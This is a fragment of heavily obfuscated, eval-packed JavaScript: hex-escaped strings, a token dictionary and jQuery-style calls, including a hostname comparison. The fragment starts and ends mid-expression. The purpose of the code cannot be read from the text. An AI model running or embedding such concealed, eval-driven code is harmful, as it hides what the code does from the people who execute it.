5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x33\x79\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x78\x5C\x27\x29\x29\x7B\x4E\x28\x33\x4A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x42\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x2F\x5E\x5C\x5C\x2F\x2F\x2C\x5C\x27\x5C\x27\x29\x3D\x3D\x4F\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x42\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x2F\x5E\x5C\x5C\x2F\x2F\x2C\x5C\x27\x5C\x27\x29\x26\x26\x33\x4A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x29\x5D\x3D\x3D\x4F\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x77\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x34\x5C\x27\x5D\x29\x7B\x76\x20\x33\x34\x3D\x24\x28\x4F\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x5D\x29\x3B\x33\x34\x3D\x33\x34\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x5D\x3F\x33\x34\x3A\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x36\x5C\x27\x29\x2B\x4F\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x31\x38\x29\x2B\x5C\x27\x5C\x5C\x33\x35\x5C\x27\x29\x3B\x4E\x28\x33\x34\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x29\x7B\x76\x20\x35\x6F\x3D\x7B\x7D\x3B\x35\x6F\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x31\x31\x5C\x5C\x77\x5C\x5C\x41\x5C\x27\x5D\x3D\x33\x34\x5B\x5C\x27\x5C\x5C\x77\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x35\x6F\x2C\x34\x56\x29\x3B\x58\x21\x5B\x5D\x7D\x7D\x7D\x55\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x38\x79\x2C\x38\x7A\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x4B\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x42\x5C\x27\x29\x29\x7B\x58\x20\x38\x7A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x47\x5C\x5C\x31\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x55\x7B\x76\x20\x38\x41\x3D\x32\x36\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x38\x79\x5D\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x5A\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x5D\x3B\x76\x20\x39\x54\x3D\x38\x41\x7D\x7D\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x55\x2C\x38\x42\x29\x7B\x58\x20\x38\x42\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x7D\x29\x7D\x29\x3B\x27\x2C\x36\x32\x2C\x61\x36\x2C\x27\x61\x37\x7C\x61\x38\x7C\x61\x39\x7C\x61\x61\x7C\x61\x62\x7C\x61\x63\x7C\x61\x64\x7C\x61\x65\x7C\x61\x66\x7C\x61\x67\x7C\x7C\x61\x68\x7C\x7C\x61\x69\x7C\x7C\x61\x6A\x7C\x7C\x7C\x7C\x61\x6B\x7C\x7C\x61\x6C\x7C\x61\x6D\x7C\x7C\x7C\x7C\x61\x6E\x7C\x7C\x61\x6F\x7C\x61\x70\x7C\x61\x71\x7C\x61\x72\x7C\x61\x73\x7C\x61\x74\x7C\x7C\x61\x75\x7C\x61\x76\x7C\x61\x77\x7C\x61\x78\x7C\x61\x79\x7C\x61\x7A\x7C\x61\x41\x7C\x61\x42\x7C\x61\x43\x7C\x61\x44\x7C\x61\x45\x7C\x61\x46\x7C\x61\x47\x7C\x61\x48\x7C\x69\x66\x7C\x61\x49\x7C\x61\x4A\x7C\x61\x4B\x7C\x39\x56\x7C\x7C\x61\x4C\x7C\x61\x4D\x7C\x61\x4E\x7C\x61\x4F\x7C\x39\x57\x7C\x61\x50\x7C\x61\x51\x7C\x61\x52\x7C\x61\x53\x7C\x61\x54\x7C\x61\x55\x7C\x61\x56\x7C\x61\x57\x7C\x61\x58\x7C\x61\x59\x7C\x61\x5A\x7C\x62\x30\x7C\x62\x31\x7C\x62\x32\x7C\x62\x33\x7C\x62\x34\x7C\x62\x35\x7C\x62\x36\x7C\x62\x37\x7C\x62\x38\x7C\x62\x39\x7C\x62\x61\x7C\x62\x62\x7C\x62\x63\x7C\x62\x64\x7C\x62\x65\x7C\x62\x66\x7C\x62\x67\x7C\x62\x68\x7C\x62\x69\x7C\x62\x6A\x7C\x62\x6B\x7C\x62\x6C\x7C\x62\x6D\x7C\x62\x6E\x7C\x62\x6F\x7C\x62\x70\x7C\x62\x71\x7C\x62\x72\x7C\x62\x73\x7C\x62\x74\x7C\x62\x75\x7C\x62\x76\x7C\x62\x77\x7C\x62\x78\x7C\x62\x79\x7C\x62\x7A\x7C\x62\x41\x7C\x62\x42\x7C\x62\x43\x7C\x62\x44\x7C\x62\x45\x7C\x62\x46\x7C\x62\x47\x7C\x62\x48\x7C\x62\x49\x7C\x62\x4A\x7C\x62\x4B\x7C\x62\x4C\x7C\x62\x4D\x7C\x62\x4E\x7C\x62\x4F\x7C\x62\x50\x7C\x62\x51\x7C\x62\x52\x7C\x62\x53\x7C\x62\x54\x7C\x62\x55\x7C\x62\x56\x7C\x62\x57\x7C\x62\x58\x7C\x62\x59\x7C\x62\x5A\x7C\x63\x30\x7C\x63\x31\x7C\x63\x32\x7C\x63\x33\x7C\x63\x34\x7C\x63\x35\x7C\x63\x36\x7C\x63\x37\x7C\x63\x38\x7C\x63\x39\x7C\x63\x61\x7C\x63\x62\x7C\x63\x63\x7C\x63\x64\x7C\x63\x65\x7C\x63\x66\x7C\x63\x67\x7C\x63\x68\x7C\x66\x6E\x7C\x63\x69\x7C\x63\x6A\x7C\x63\x6B\x7C\x63\x6C\x7C\x63\x6D\x7C\x63\x6E\x7C\x39\x58\x7C\x63\x6F\x7C\x63\x70\x7C\x63\x71\x7C\x63\x72\x7C\x63\x73\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x63\x42\x7C\x63\x43\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x47\x7C\x63\x48\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x7C\x63\x52\x7C\x63\x53\x7C\x63\x54\x7C\x63\x55\x7C\x63\x56\x7C\x63\x57\x7C\x63\x58\x7C\x63\x59\x7C\x63\x5A\x7C\x64\x30\x7C\x64\x31\x7C\x64\x32\x7C\x64\x33\x7C\x64\x34\x7C\x64\x35\x7C\x64\x36\x7C\x64\x37\x7C\x64\x38\x7C\x64\x39\x7C\x64\x61\x7C\x64\x62\x7C\x64\x63\x7C\x64\x64\x7C\x64\x65\x7C\x64\x66\x7C\x64\x67\x7C\x64\x68\x7C\x64\x69\x7C\x64\x6A\x7C\x64\x6B\x7C\x64\x6C\x7C\x64\x6D\x7C\x64\x6E\x7C\x64\x6F\x7C\x64\x70\x7C\x64\x71\x7C\x64\x72\x7C\x64\x73\x7C\x64\x74\x7C\x64\x75\x7C\x64\x76\x7C\x64\x77\x7C\x64\x78\x7C\x64\x79\x7C\x64\x7A\x7C\x64\x41\x7C\x64\x42\x7C\x64\x43\x7C\x64\x44\x7C\x64\x45\x7C\x64\x46\x7C\x64\x47\x7C\x64\x48\x7C\x64\x49\x7C\x64\x4A\x7C\x64\x4B\x7C\x64\x4C\x7C\x64\x4D\x7C\x64\x4E\x7C\x64\x4F\x7C\x64\x50\x7C\x64\x51\x7C\x64\x52\x7C\x64\x53\x7C\x64\x54\x7C\x64\x55\x7C\x64\x56\x7C\x64\x57\x7C\x64\x58\x7C\x64\x59\x7C\x64\x5A\x7C\x65\x30\x7C\x65\x31\x7C\x65\x32\x7C\x65\x33\x7C\x65\x34\x7C\x65\x35\x7C\x65\x36\x7C\x65\x37\x7C\x65\x38\x7C\x65\x39\x7C\x65\x61\x7C\x65\x62\x7C\x65\x63\x7C\x65\x64\x7C\x65\x65\x7C\x65\x66\x7C\x65\x67\x7C\x65\x68\x7C\x65\x69\x7C\x65\x6A\x7C\x65\x6B\x7C\x65\x6C\x7C\x65\x6D\x7C\x65\x6E\x7C\x65\x6F\x7C\x65\x70\x7C\x65\x71\x7C\x65\x72\x7C\x65\x73\x7C\x65\x74\x7C\x65\x75\x7C\x65\x76\x7C\x65\x77\x7C\x65\x78\x7C\x65\x79\x7C\x65\x7A\x7C\x65\x41\x7C\x65\x42\x7C\x65\x43\x7C\x65\x44\x7C\x65\x45\x7C\x67\x69\x7C\x65\x46\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x53\x7C\x65\x54\x7C\x65\x55\x7C\x65\x56\x7C\x65\x57\x7C\x65\x58\x7C\x65\x59\x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x66\x32\x7C\x66\x33\x7C\x66\x34\x7C\x66\x35\x7C\x66\x36\x7C\x66\x37\x7C\x66\x38\x7C\x66\x39\x7C\x66\x61\x7C\x66\x62\x7C\x66\x63\x7C\x66\x64\x7C\x66\x65\x7C\x66\x66\x7C\x66\x67\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6F\x7C\x66\x70\x7C\x61\x31\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x74\x7C\x66\x75\x7C\x66\x76\x7C\x66\x77\x7C\x66\x78\x7C\x66\x79\x7C\x66\x7A\x7C\x66\x41\x7C\x66\x42\x7C\x66\x43\x7C\x66\x44\x7C\x66\x45\x7C\x66\x46\x7C\x66\x47\x7C\x66\x48\x7C\x66\x49\x7C\x66\x4A\x7C\x66\x4B\x7C\x66\x4C\x7C\x66\x4D\x7C\x66\x4E\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x67\x32\x7C\x67\x33\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x6A\x7C\x67\x6B\x7C\x67\x6C\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x69\x6E\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x41\x7C\x67\x42\x7C\x67\x43\x7C\x67\x44\x7C\x67\x45\x7C\x67\x46\x7C\x67\x47\x7C\x67\x48\x7C\x67\x49\x7C\x67\x4A\x7C\x67\x4B\x7C\x67\x4C\x7C\x67\x4D\x7C\x67\x4E\x7C\x67\x4F\x7C\x67\x50\x7C\x67\x51\x7C\x67\x52\x7C\x67\x53\x7C\x67\x54\x7C\x67\x55\x7C\x67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x68\x31\x7C\x68\x32\x7C\x68\x33\x7C\x68\x34\x7C\x68\x35\x7C\x68\x36\x7C\x68\x37\x7C\x68\x38\x7C\x68\x39\x7C\x68\x61\x7C\x68\x62\x7C\x68\x63\x7C\x68\x64\x7C\x68\x65\x7C\x68\x66\x7C\x68\x67\x7C\x68\x68\x7C\x68\x69\x7C\x68\x6A\x7C\x68\x6B\x7C\x68\x6C\x7C\x68\x6D\x7C\x68\x6E\x7C\x68\x6F\x7C\x68\x70\x7C\x68\x71\x7C\x68\x72\x7C\x68\x73\x7C\x68\x74\x7C\x68\x75\x7C\x68\x76\x7C\x68\x77\x7C\x68\x78\x7C\x68\x79\x7C\x68\x7A\x7C\x68\x41\x7C\x68\x42\x7C\x68\x43\x7C\x68\x44\x7C\x68\x45\x7C\x68\x46\x7C\x68\x47\x7C\x68\x48\x7C\x68\x49\x7C\x68\x4A\x7C\x68\x4B\x7C\x68\x4C\x7C\x68\x4D\x7C\x68\x4E\x7C\x68\x4F\x7C\x68\x50\x7C\x68\x51\x7C\x68\x52\x7C\x68\x53\x7C\x68\x54\x7C\x68\x55\x7C\x68\x56\x7C\x68\x57\x7C\x68\x58\x7C\x68\x59\x7C\x68\x5A\x7C\x69\x30\x7C\x69\x31\x7C\x69\x32\x7C\x69\x33\x7C\x69\x34\x7C\x69\x35\x7C\x69\x36\x7C\x69\x37\x7C\x69\x38\x7C\x69\x39\x7C\x69\x61\x7C\x69\x62\x7C\x69\x63\x7C\x69\x64\x7C\x69\x65\x7C\x69\x67\x7C\x69\x68\x7C\x69\x69\x7C\x69\x6A\x7C\x69\x6B\x7C\x69\x6C\x7C\x69\x6D\x7C\x69\x6F\x7C\x69\x70\x7C\x69\x71\x7C\x69\x72\x7C\x69\x73\x7C\x69\x74\x7C\x69\x75\x7C\x69\x76\x7C\x69\x77\x7C\x69\x78\x7C\x69\x79\x7C\x69\x7A\x7C\x69\x41\x7C\x69\x42\x7C\x69\x43\x7C\x69\x44\x7C\x69\x45\x7C\x69\x46\x7C\x69\x47\x7C\x69\x48\x7C\x69\x49\x7C\x69\x4A\x7C\x69\x4B\x7C\x69\x4C\x7C\x69\x4D\x7C\x69\x4E\x7C\x69\x4F\x7C\x69\x50\x7C\x69\x51\x7C\x69\x52\x7C\x69\x53\x7C\x69\x54\x7C\x69\x55\x7C\x69\x56\x7C\x69\x57\x7C\x69\x58\x7C\x69\x59\x7C\x69\x5A\x7C\x6A\x30\x7C\x6A\x31\x7C\x6A\x32\x7C\x6A\x33\x7C\x6A\x34\x7C\x6A\x35\x7C\x6A\x36\x7C\x6A\x37\x7C\x6A\x38\x7C\x6A\x39\x7C\x6A\x61\x7C\x6A\x62\x7C\x6A\x63\x7C\x6A\x64\x7C\x6A\x65\x7C\x6A\x66\x7C\x6A\x67\x7C\x6A\x68\x7C\x6A\x69\x7C\x6A\x6A\x7C\x6A\x6B\x7C\x6A\x6C\x7C\x6A\x6D\x7C\x6A\x6E\x7C\x6A\x6F\x7C\x6A\x70\x7C\x6A\x71\x7C\x6A\x72\x7C\x6A\x73\x7C\x6A\x74\x7C\x6A\x75\x7C\x6A\x76\x7C\x6A\x77\x7C\x6A\x78\x7C\x6A\x79\x7C\x6A\x7A\x7C\x6A\x41\x7C\x6A\x42\x7C\x6A\x43\x7C\x6A\x44\x7C\x6A\x45\x7C\x6A\x46\x7C\x6A\x47\x7C\x6A\x48\x7C\x6A\x49\x7C\x6A\x4A\x7C\x6A\x4B\x27\x2E\x6A\x4C\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x53\x74\x72\x69\x6E\x67\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x6E\x65\x77\x7C\x65\x76\x61\x6C\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x52\x65\x67\x45\x78\x70\x7C\x36\x31\x35\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x34\x37\x32\x7C\x78\x33\x31\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x36\x33\x7C\x78\x37\x34\x7C\x78\x33\x34\x7C\x78\x36\x34\x7C\x78\x37\x33\x7C\x78\x36\x63\x7C\x78\x36\x36\x7C\x78\x33\x35\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x33\x32\x7C\x78\x33\x33\x7C\x78\x36\x32\x7C\x78\x36\x65\x7C\x76\x61\x72\x7C\x78\x36\x66\x7C\x78\x33\x37\x7C\x78\x33\x36\x7C\x78\x37\x30\x7C\x78\x33\x39\x7C\x78\x32\x32\x7C\x78\x32\x30\x7C\x78\x33\x65\x7C\x78\x37\x35\x7C\x78\x36\x64\x7C\x78\x36\x38\x7C\x78\x32\x64\x7C\x78\x32\x66\x7C\x78\x33\x38\x7C\x78\x33\x63\x7C\x78\x36\x37\x7C\x74\x68\x69\x73\x7C\x78\x32\x65\x7C\x78\x33\x64\x7C\x78\x37\x36\x7C\x65\x6C\x73\x65\x7C\x78\x37\x39\x7C\x30\x78\x30\x7C\x78\x36\x62\x7C\x78\x32\x34\x7C\x78\x37\x37\x7C\x78\x35\x34\x7C\x78\x36\x61\x7C\x66\x6F\x72\x7C\x78\x34\x63\x7C\x78\x33\x61\x7C\x78\x34\x39\x7C\x78\x34\x38\x7C\x30\x78\x31\x7C\x78\x34\x31\x7C\x78\x37\x31\x7C\x78\x34\x33\x7C\x78\x34\x64\x7C\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x7C\x5F\x30\x78\x34\x39\x39\x30\x31\x61\x7C\x78\x34\x32\x7C\x78\x32\x33\x7C\x78\x35\x35\x7C\x78\x37\x61\x7C\x78\x35\x32\x7C\x78\x35\x37\x7C\x6C\x65\x76\x65\x6C\x7C\x78\x35\x33\x7C\x78\x32\x63\x7C\x78\x35\x30\x7C\x78\x35\x31\x7C\x78\x32\x37\x7C\x78\x35\x39\x7C\x78\x34\x65\x7C\x30\x78\x61\x7C\x78\x34\x34\x7C\x73\x72\x63\x7C\x62\x72\x65\x61\x6B\x7C\x78\x35\x36\x7C\x5F\x30\x78\x33\x33\x31\x30\x35\x32\x7C\x78\x34\x35\x7C\x78\x34\x66\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x34\x37\x7C\x5F\x30\x78\x34\x64\x63\x66\x38\x36\x7C\x5F\x30\x78\x34\x36\x30\x37\x61\x33\x7C\x5F\x30\x78\x36\x65\x33\x31\x31\x7C\x5F\x30\x78\x35\x31\x61\x30\x62\x30\x7C\x5F\x30\x78\x32\x31\x36\x33\x34\x61\x7C\x5F\x30\x78\x33\x38\x64\x66\x35\x38\x7C\x5F\x30\x78\x31\x64\x66\x34\x33\x62\x7C\x78\x33\x62\x7C\x5F\x30\x78\x32\x64\x33\x38\x39\x32\x7C\x5F\x30\x78\x31\x33\x30\x39\x30\x39\x7C\x5F\x30\x78\